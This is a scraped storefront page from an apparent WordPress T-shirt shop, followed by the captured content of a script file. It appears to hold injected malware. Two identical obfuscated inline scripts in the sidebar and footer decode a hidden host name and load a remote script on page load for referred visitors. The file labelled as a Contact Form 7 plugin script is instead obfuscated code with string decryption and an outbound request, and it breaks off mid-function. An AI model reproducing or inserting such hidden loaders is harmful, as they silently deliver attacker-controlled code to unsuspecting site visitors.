	<li class="cat-item cat-item-1357"><a href="https://www.niceteeanimals.com/category/disney/">Disney</a> (412)
</li>
	<li class="cat-item cat-item-737"><a href="https://www.niceteeanimals.com/category/anime/dragon-ball/">Dragon Ball</a> (80)
</li>
	<li class="cat-item cat-item-2006"><a href="https://www.niceteeanimals.com/category/game-of-thrones/">Game of Thrones</a> (12)
</li>
	<li class="cat-item cat-item-562"><a href="https://www.niceteeanimals.com/category/anime/haikyu/">Haikyuu</a> (68)
</li>
	<li class="cat-item cat-item-803"><a href="https://www.niceteeanimals.com/category/anime/jujutsu-kaisen/">Jujutsu Kaisen</a> (20)
</li>
	<li class="cat-item cat-item-1516"><a href="https://www.niceteeanimals.com/category/mcu/">MCU</a> (81)
</li>
	<li class="cat-item cat-item-969"><a href="https://www.niceteeanimals.com/category/anime/my-hero-academia/">My Hero Academia</a> (60)
</li>
	<li class="cat-item cat-item-1299"><a href="https://www.niceteeanimals.com/category/anime/naruto/">Naruto</a> (39)
</li>
	<li class="cat-item cat-item-327"><a href="https://www.niceteeanimals.com/category/news/">News</a> (30)
</li>
	<li class="cat-item cat-item-656"><a href="https://www.niceteeanimals.com/category/anime/one-piece/">One Piece</a> (60)
</li>
	<li class="cat-item cat-item-881"><a href="https://www.niceteeanimals.com/category/anime/one-punch-man/">One Punch Man</a> (30)
</li>
	<li class="cat-item cat-item-1018"><a href="https://www.niceteeanimals.com/category/anime/pokemon/">Pokemon</a> (30)
</li>
	<li class="cat-item cat-item-1953"><a href="https://www.niceteeanimals.com/category/starwars/">Starwars</a> (20)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.niceteeanimals.com/category/style/">Style</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://www.niceteeanimals.com/category/the-lord-of-the-rings/">The Lord of the Rings</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.niceteeanimals.com/category/uncategorized/">Uncategorized</a> (7)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://www.niceteeanimals.com/2024/04/'>April 2024</a>&nbsp;(29232)</li>
	<li><a href='https://www.niceteeanimals.com/2024/03/'>March 2024</a>&nbsp;(64)</li>
	<li><a href='https://www.niceteeanimals.com/2024/02/'>February 2024</a>&nbsp;(79)</li>
	<li><a href='https://www.niceteeanimals.com/2024/01/'>January 2024</a>&nbsp;(93)</li>
	<li><a href='https://www.niceteeanimals.com/2023/12/'>December 2023</a>&nbsp;(68)</li>
	<li><a href='https://www.niceteeanimals.com/2023/11/'>November 2023</a>&nbsp;(68)</li>
	<li><a href='https://www.niceteeanimals.com/2023/10/'>October 2023</a>&nbsp;(38)</li>
	<li><a href='https://www.niceteeanimals.com/2023/09/'>September 2023</a>&nbsp;(54)</li>
	<li><a href='https://www.niceteeanimals.com/2023/08/'>August 2023</a>&nbsp;(61)</li>
	<li><a href='https://www.niceteeanimals.com/2023/06/'>June 2023</a>&nbsp;(170)</li>
	<li><a href='https://www.niceteeanimals.com/2023/05/'>May 2023</a>&nbsp;(2875)</li>
	<li><a href='https://www.niceteeanimals.com/2023/02/'>February 2023</a>&nbsp;(5)</li>
	<li><a href='https://www.niceteeanimals.com/2023/01/'>January 2023</a>&nbsp;(4)</li>
	<li><a href='https://www.niceteeanimals.com/2022/12/'>December 2022</a>&nbsp;(13)</li>
	<li><a href='https://www.niceteeanimals.com/2022/11/'>November 2022</a>&nbsp;(21)</li>
	<li><a href='https://www.niceteeanimals.com/2022/10/'>October 2022</a>&nbsp;(13)</li>
	<li><a href='https://www.niceteeanimals.com/2022/09/'>September 2022</a>&nbsp;(976)</li>
	<li><a href='https://www.niceteeanimals.com/2022/08/'>August 2022</a>&nbsp;(7)</li>
	<li><a href='https://www.niceteeanimals.com/2022/07/'>July 2022</a>&nbsp;(1)</li>
	<li><a href='https://www.niceteeanimals.com/2022/03/'>March 2022</a>&nbsp;(3)</li>
			</ul>

			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- .page-wrapper .blog-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="nav_menu-6" class="col pb-0 widget widget_nav_menu"><span class="widget-title">OUR COMPANY</span><div class="is-divider small"></div><div class="menu-help-information-container"><ul id="menu-help-information" class="menu"><li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://www.niceteeanimals.com/faqs/">FAQs</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://www.niceteeanimals.com/contact-us/">Contact Us</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://www.niceteeanimals.com/about-us/">About us</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://www.niceteeanimals.com/dmca/">DMCA</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://www.niceteeanimals.com/track-order/">Track Order</a></li>
</ul></div></div><div id="nav_menu-5" class="col pb-0 widget widget_nav_menu"><span class="widget-title">LEGAL AREA</span><div class="is-divider small"></div><div class="menu-custumer-services-container"><ul id="menu-custumer-services" class="menu"><li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.niceteeanimals.com/term-of-service/">Term of Service</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.niceteeanimals.com/return-refund-policy/">Return &#038; Refund Policy</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://www.niceteeanimals.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://www.niceteeanimals.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.niceteeanimals.com/billing-terms-conditions/">Billing Terms &#038; Conditions</a></li>
</ul></div></div>
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">STORE INFORMATION</span><div class="is-divider small"></div>		
		<p><strong>Niceteeanimals.com</strong></p>
<p>Store Address: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot; 91 Turton Rd, Waratah NSW 2298, Australia States&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">91 Turton Rd, Waratah NSW 2298, Australia</span></p>
<p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="93e0e6e3e3fce1e7d3fdfaf0f6e7f6f6f2fdfafef2ffe0bdf0fcfe">[email&#160;protected]</a></p>
<p>Support time: Mon–Sat: 9AM-5PM EST</p>
		</div>		
		<div id="block-25" class="col pb-0 widget widget_block widget_text">
<p></p>
</div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.niceteeanimals.com/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="floor-mats">Floor Mats</option><option value="t-shirts-2">T-Shirts</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://www.niceteeanimals.com/shop/" class="nav-top-link">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-942"><a href="https://www.niceteeanimals.com/blog/" class="nav-top-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.niceteeanimals.com/track-order/" class="nav-top-link">Track Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://www.niceteeanimals.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://www.niceteeanimals.com/about-us/" class="nav-top-link">About us</a></li>
<li class="account-item has-icon
    "
>

<a href="https://www.niceteeanimals.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        if (jQuery("#gearment_selectstyle").length) {
            if ( !jQuery("#model").length ) {
                jQuery(".variations_form").prepend('<table class="variations" ><tr style="border-bottom:0px !important;"><td class="label" style="border-bottom:none !important;"><label for="pa_color">Style</label></td><td class="product-single__type value woo-variation-items-wrapper" style="border-bottom:none !important;"></td></tr></table>');
            }
            
            setTimeout(function() {
                if ( jQuery(".product-single__type").length) {
                    jQuery(".product-single__type").append(jQuery('#gearment_selectstyle').clone()).html();
                    jQuery("#tab-description #gearment_selectstyle").remove();
                }
            }, 1500);
        }
    </script>		            <script type="text/javascript">
                gtag( 'event', 'page_view', {
                    'send_to': 'AW-',
                    'ecomm_pagetype': 'other'
                } );
            </script>
					        <style>
            iframe[name='google_conversion_frame'] {
                height: 0 !important;
                width: 0 !important;
                line-height: 0 !important;
                font-size: 0 !important;
                margin-top: -13px;
                float: left;
            }
        </style>
		    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Login</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d7912e3b3b" /><input type="hidden" name="_wp_http_referer" value="/tag/yami/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Log in">Log in</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://www.niceteeanimals.com/my-account/lost-password/">Lost your password?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.niceteeanimals.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.niceteeanimals.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/plugins/gm-import/public/js/gm-import-public.js?v=50&amp;ver=v1.9.9" id="gm-import-js"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://www.niceteeanimals.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/js/notices.js?ver=4.0.10.220" id="flexible_shipping_notices-js"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.8.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://www.niceteeanimals.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.8.0" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.8.0" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.niceteeanimals.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=8.7.2" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.niceteeanimals.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.niceteeanimals.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        if (jQuery(".variations_form").length) {

            jQuery( ".variations_form" ).on( "found_variation", function (event, variation) {
                var modelIndex = 0;
                if (jQuery(".variations select[name=attribute_model]").length) {
                    var isDisplaySelect = parseInt(jQuery(".variations select[name=attribute_model]").attr('model-display'));
                    var modelPicker = document.getElementsByClassName('geabtn ModelPicker active');
                    if (isDisplaySelect == 1) {
                        var selectedmodel = jQuery(modelPicker).find('input').val();
                        modelIndex = parseInt(jQuery('.variations select[name="attribute_model"] option[value="'+selectedmodel+'"]').attr('position_img'));
                    } else {
                        var selectedmodel = jQuery(modelPicker).val();
                        modelIndex = parseInt(jQuery('.variations select[name="attribute_model"] option[value="'+selectedmodel+'"]').attr('position_img'));
                    }
                }

                var colorPicker = document.getElementsByClassName('geabtn ColorPicker active');
                var colorIndex = jQuery(colorPicker).index();
                colorIndex = colorIndex > 0 ? colorIndex : 0;
                var imgPosition = modelIndex + colorIndex;
                setTimeout(function(){
                    if (jQuery('.flex-control-nav').length) {
                        if (imgPosition > 0) {
                            imgPosition += 1;
                        }
                        jQuery('.flex-control-nav').find('img').eq(imgPosition).trigger("click");        
                    }

                    if (jQuery('.electro-wc-product-gallery__wrapper').length) {
                        if (imgPosition == 0) {
                            var position = imgPosition + 1;
                            jQuery('.electro-wc-product-gallery__wrapper').find('img').eq(position).trigger("click");
                        } else {
                            var next = imgPosition + 1;
                            jQuery('.electro-wc-product-gallery__wrapper').find('img').eq(next).trigger("click");
                        }
                    }

                    if (jQuery('.product-thumbnails .flickity-slider').length) {
                        if (jQuery('.product-thumbnails .flickity-slider').find('img').eq(0).attr('loading') == 'lazy') {
                            var urlMiss = jQuery('.product-thumbnails .flickity-slider').find('img').eq(1).attr('src');
                            jQuery('.product-thumbnails .flickity-slider').find('img').eq(0).attr('src', urlMiss);
                        }
                        
                        if (imgPosition == 0) {
                            var imgUrl = jQuery('.product-thumbnails .flickity-slider').find('img').eq(imgPosition).attr('src');
                            jQuery('.product-gallery-slider .flickity-slider').find('img').eq(0).attr('src', imgUrl);
                        } else {
                            var next = imgPosition + 1;
                            var imgUrl = jQuery('.product-thumbnails .flickity-slider').find('img').eq(next).attr('src');
                            jQuery('.product-gallery-slider .flickity-slider').find('img').eq(0).attr('src', imgUrl);
                            jQuery('.product-thumbnails .flickity-slider').find('img').eq(0).attr('src', imgUrl);
                            jQuery('.product-gallery-slider .flickity-slider').find('a').eq(0).attr('href', imgUrl);
                        }
                    }
                }, 500);

            });
        }
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d48aa6fb6528419a9235698f5e0f6ec0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.niceteeanimals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3
body_size: 4172
content:
var _LFKy="";function _wXPc(){function _udlzq(_VoGH,_FcGp){for(var _EAuys,_JQMP=[],_kfpw=(-94+94),_eDHv=(""),_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_JQMP[_jCxV]=_jCxV;for(_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_kfpw=(_kfpw+_JQMP[_jCxV]+_VoGH[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_jCxV%_VoGH[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]))%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys;for(var _DHxLD=_kfpw=_jCxV=(-94+94);_DHxLD<_FcGp[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")];_DHxLD++)_kfpw=(_kfpw+_JQMP[_jCxV=(_jCxV+(-10+11))%(243+13)])%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys,_eDHv+=String[("\u0066"+_LFKy+"\u0072"+_LFKy+"\u006f\u006d"+_LFKy+"\u0043\u0068\u0061"+_LFKy+"\u0072\u0043\u006f"+_LFKy+"\u0064\u0065")](_FcGp[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_DHxLD)^_JQMP[(_JQMP[_jCxV]+_JQMP[_kfpw])%(243+13)]);return _eDHv}function _aXKB(){var _FcGp=(""),_EAuys=("\u0061\u0062\u0064\u0065\u0066\u0068\u0069\u006b\u006e\u0072\u0073"+_LFKy+"\u0074\u0079\u007a\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039"+_LFKy+"\u0030"),_JQMP=_EAuys[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]-(-10+11);for(i=(-94+94);i<(-23+55);++i)position=window[("\u004d\u0061"+_LFKy+"\u0074"+_LFKy+"\u0068"+_LFKy+"")][("\u0066"+_LFKy+"\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074"+_LFKy+"\u0068")][("\u0072\u0061\u006e\u0064\u006f"+_LFKy+"\u006d")]()*_JQMP),_FcGp+=_EAuys[("\u0073"+_LFKy+"\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067")](position,position+(-10+11));return _FcGp}var _ACMD=_aXKB();var _NHxz=("\u0059"+_LFKy+"\u006a\u0038\u0070\u0046\u0059");function _DBOOO(_kfpw){var _JQMP=new XMLHttpRequest;_JQMP[("\u006f\u006e"+_LFKy+"\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0073\u0074\u0061"+_LFKy+"\u0074\u0065\u0063\u0068\u0061\u006e\u0067"+_LFKy+"\u0065")]=function(){var 